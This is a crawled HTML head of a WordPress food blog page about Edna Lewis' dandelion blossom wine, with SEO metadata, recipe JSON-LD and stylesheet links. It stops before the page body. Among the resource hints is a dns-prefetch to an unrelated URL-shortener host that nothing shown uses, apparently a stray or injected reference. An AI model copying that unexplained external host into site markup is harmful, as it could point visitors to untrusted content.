

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://honeychildscreole.com/2020/11/15/edna-lewis-dandelion-blossom-wine/
body_size: 26628
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">
				<link rel="pingback" href="https://honeychildscreole.com/xmlrpc.php">
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Edna Lewis’ Dandelion Blossom Wine &#8211; Honey Child’s Creole</title>
	<link rel="canonical" href="http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Edna Lewis’ Dandelion Blossom Wine &#8211; Honey Child’s Creole" />
	<meta property="og:description" content="The late GREAT Edna Lewis was a Southern-cooking legend. She grew up in a small farming community in Virginia. In The Taste of Country Cooking (Alfred A. Knopf 1990), she wrote that in the very early spring, she would see her neighbors picking dandelions. For winemaking, she wrote, they had to be picked before noon. After that, the blossoms would close up tight. The wine was drunk at breakfast. This is adapted from her recipe." />
	<meta property="og:url" content="http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/" />
	<meta property="og:site_name" content="Honey Child’s Creole" />
	<meta property="article:publisher" content="https://www.facebook.com/honeychildontheGO/" />
	<meta property="article:published_time" content="2020-11-15T21:19:13+00:00" />
	<meta property="article:modified_time" content="2020-11-15T21:19:17+00:00" />
	<meta property="og:image" content="https://i0.wp.com/honeychildscreole.com.dream.website/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=1200%2C600" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="honeychildscreole" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@honeychildoz" />
	<meta name="twitter:site" content="@honeychildoz" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="honeychildscreole" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/#article","isPartOf":{"@id":"http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/"},"author":{"name":"honeychildscreole","@id":"https://honeychildscreole.com/#/schema/person/f758b1932d9fefe99c33acf8a5e0ee24"},"headline":"Edna Lewis’ Dandelion Blossom Wine","datePublished":"2020-11-15T21:19:13+00:00","dateModified":"2020-11-15T21:19:17+00:00","wordCount":293,"commentCount":0,"publisher":{"@id":"https://honeychildscreole.com/#organization"},"image":{"@id":"http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=1200%2C600&ssl=1","keywords":["Blossom","Wine"],"articleSection":["Libations","Recipes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/#respond"]}]},{"@type":"WebPage","@id":"http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/","url":"http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/","name":"Edna Lewis’ Dandelion Blossom Wine &#8211; Honey Child’s Creole","isPartOf":{"@id":"https://honeychildscreole.com/#website"},"primaryImageOfPage":{"@id":"http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/#primaryimage"},"image":{"@id":"http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=1200%2C600&ssl=1","datePublished":"2020-11-15T21:19:13+00:00","dateModified":"2020-11-15T21:19:17+00:00","breadcrumb":{"@id":"http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/#primaryimage","url":"https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=1200%2C600&ssl=1","contentUrl":"https://i0.wp.com/honeychildscreole.com/wp-content/uploads/2020/11/HCC-feature-logo2.jpg?fit=1200%2C600&ssl=1","width":1200,"height":600},{"@type":"BreadcrumbList","@id":"http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://honeychildscreole.com/"},{"@type":"ListItem","position":2,"name":"Edna Lewis’ Dandelion Blossom Wine"}]},{"@type":"WebSite","@id":"https://honeychildscreole.com/#website","url":"https://honeychildscreole.com/","name":"Honey Child’s Creole","description":"","publisher":{"@id":"https://honeychildscreole.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://honeychildscreole.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://honeychildscreole.com/#organization","name":"Honey Child's Creole","url":"https://honeychildscreole.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://honeychildscreole.com/#/schema/logo/image/","url":"https://honeychildscreole.com/wp-content/uploads/2020/07/HCC-facebook-dsiplay-image.png","contentUrl":"https://honeychildscreole.com/wp-content/uploads/2020/07/HCC-facebook-dsiplay-image.png","width":1200,"height":630,"caption":"Honey Child's Creole"},"image":{"@id":"https://honeychildscreole.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/honeychildontheGO/","https://x.com/honeychildoz","https://www.instagram.com/honeychildscreole/"]},{"@type":"Person","@id":"https://honeychildscreole.com/#/schema/person/f758b1932d9fefe99c33acf8a5e0ee24","name":"honeychildscreole","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://honeychildscreole.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8726af20bd57797f80e993bc3cb99df88555b57dc96242792d37e8ab89904df2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8726af20bd57797f80e993bc3cb99df88555b57dc96242792d37e8ab89904df2?s=96&d=mm&r=g","caption":"honeychildscreole"},"sameAs":["https://honeychildscreole.com"],"url":"https://honeychildscreole.com/author/honeychildscreole_l12x1u/"},{"@type":"Recipe","name":"Edna Lewis’ Dandelion Blossom Wine","author":{"@id":"https://honeychildscreole.com/#/schema/person/f758b1932d9fefe99c33acf8a5e0ee24"},"description":"The late GREAT Edna Lewis was a Southern-cooking legend. She grew up in a small farming community in Virginia. In The Taste of Country Cooking (Alfred A. Knopf 1990), she wrote that in the very early spring, she would see her neighbors picking dandelions. For winemaking, she wrote, they had to be picked before noon. After that, the blossoms would close up tight. The wine was drunk at breakfast. This is adapted from her recipe.","datePublished":"2020-11-15T21:19:13+00:00","image":["https://honeychildscreole.com/wp-content/uploads/2020/11/HCC-logo-feature1.jpg","https://honeychildscreole.com/wp-content/uploads/2020/11/HCC-logo-feature1-500x500.jpg","https://honeychildscreole.com/wp-content/uploads/2020/11/HCC-logo-feature1-500x375.jpg","https://honeychildscreole.com/wp-content/uploads/2020/11/HCC-logo-feature1-480x270.jpg"],"recipeIngredient":["1 gallon open dandelion blossoms","5 quarts boiling (noncarbonated water)","3 1/2 pounds sugar"],"recipeInstructions":[{"@type":"HowToStep","text":"Pick dandelion blossoms far away from polluted areas, in clear, open fields.","name":"Pick dandelion blossoms far away from polluted areas, in clear, open fields.","url":"https://honeychildscreole.com/2020/11/15/edna-lewis-dandelion-blossom-wine/#wprm-recipe-734-step-0-0"},{"@type":"HowToStep","text":"Have at hand a good, clean stone crock or Pyrex container, because you will be pouring boiling water over the blossoms and a glass jar will crack and spoil your blossoms.","name":"Have at hand a good, clean stone crock or Pyrex container, because you will be pouring boiling water over the blossoms and a glass jar will crack and spoil your blossoms.","url":"https://honeychildscreole.com/2020/11/15/edna-lewis-dandelion-blossom-wine/#wprm-recipe-734-step-0-1"},{"@type":"HowToStep","text":"Pick over the blossoms. See to it that there are no spiders or bugs in them. Rinse. Drop the blossoms into the crock and pour the boiling water over them. Cover with a clean white napkin and let stand for three days where it's not too cold.","name":"Pick over the blossoms. See to it that there are no spiders or bugs in them. Rinse. Drop the blossoms into the crock and pour the boiling water over them. Cover with a clean white napkin and let stand for three days where it's not too cold.","url":"https://honeychildscreole.com/2020/11/15/edna-lewis-dandelion-blossom-wine/#wprm-recipe-734-step-0-2"},{"@type":"HowToStep","text":"Strain through a thin, clean, odor-free cloth into a clean glass jar. Add the sugar and stir until the sugar dissolves. Cover again with a clean cloth and leave in the kitchen in a warm, draft-free place for three weeks. Then strain into clean, dry jars, filling up to the top. Tie a clean cloth over the mouth of each jar and leave to finish fermenting, which will take about four months, or until the wine stops being effervescent. Then strain carefully into clean bottles, leaving behind any sediment that settles on the bottom. Fill the bottles nearly full and cork tightly. Store in a dry, dark place.","name":"Strain through a thin, clean, odor-free cloth into a clean glass jar. Add the sugar and stir until the sugar dissolves. Cover again with a clean cloth and leave in the kitchen in a warm, draft-free place for three weeks. Then strain into clean, dry jars, filling up to the top. Tie a clean cloth over the mouth of each jar and leave to finish fermenting, which will take about four months, or until the wine stops being effervescent. Then strain carefully into clean bottles, leaving behind any sediment that settles on the bottom. Fill the bottles nearly full and cork tightly. Store in a dry, dark place.","url":"https://honeychildscreole.com/2020/11/15/edna-lewis-dandelion-blossom-wine/#wprm-recipe-734-step-0-3"}],"@id":"http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/#recipe","isPartOf":{"@id":"http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/#article"},"mainEntityOfPage":"http://honeychildscreole.com.dream.website/2020/11/15/edna-lewis-dandelion-blossom-wine/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Honey Child’s Creole &raquo; Feed" href="https://honeychildscreole.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Honey Child’s Creole &raquo; Comments Feed" href="https://honeychildscreole.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Honey Child’s Creole &raquo; Edna Lewis’ Dandelion Blossom Wine Comments Feed" href="https://honeychildscreole.com/2020/11/15/edna-lewis-dandelion-blossom-wine/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://honeychildscreole.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoneychildscreole.com%2F2020%2F11%2F15%2Fedna-lewis-dandelion-blossom-wine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://honeychildscreole.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoneychildscreole.com%2F2020%2F11%2F15%2Fedna-lewis-dandelion-blossom-wine%2F&#038;format=xml" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tinysalt-theme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=2023032001' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://honeychildscreole.com/wp-content/themes/tinysalt/assets/libs/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://honeychildscreole.com/wp-content/themes/tinysalt/assets/fonts/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://honeychildscreole.com/wp-content/themes/tinysalt/assets/fonts/elegant-font/font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tinysalt-theme-style-css' href='https://honeychildscreole.com/wp-content/themes/tinysalt/assets/css/front/main.min.css?ver=2023032001' type='text/css' media='all' />
<link rel='stylesheet' id='justified-gallery-css' href='https://honeychildscreole.com/wp-content/themes/tinysalt/assets/libs/justified-gallery/justifiedGallery.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tinysalt-woocommerce-css' href='https://honeychildscreole.com/wp-content/themes/tinysalt/assets/css/front/shop.min.css?ver=2023032001' type='text/css' media='all' />
<style id='tinysalt-woocommerce-inline-css' type='text/css'>
:root { --primary-color: #dd9933; --primary-color-semi: rgba(221, 153, 51, 0.3); --light-bg-color: #ffffff; --gradient-start: #dd3333; --gradient-end: #ef6947; }  .sidemenu.light-color .container, .sidemenu.dark-color .container { background-color: #FFFFFF; } .sidemenu.light-color .container, .sidemenu.dark-color .container { color: #111111; } .popup-signup { background-color: #000000; } .wprm-recipe-container { display: none; }  .site-header.default-site-header .header-top-bar, .site-header.default-site-header .header-top-bar .secondary-navigation .sub-menu { background-color: #f9eeea; } .site-header.default-site-header .header-top-bar, .header-top-bar .secondary-navigation .sub-menu { color: #000000; } .site-footer-top-logo .footer-logo hr { background-color: #ededed; } .site-footer .site-footer-bottom { color: #d6d6d6; }
/*# sourceURL=tinysalt-woocommerce-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wprm-public-css' href='https://honeychildscreole.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css' href='https://honeychildscreole.com/wp-content/plugins/boldgrid-gallery/includes/css/style.css?ver=1.55' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://honeychildscreole.com/wp-content/plugins/boldgrid-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://honeychildscreole.com/wp-content/plugins/boldgrid-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://honeychildscreole.com/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://honeychildscreole.com/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://honeychildscreole.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
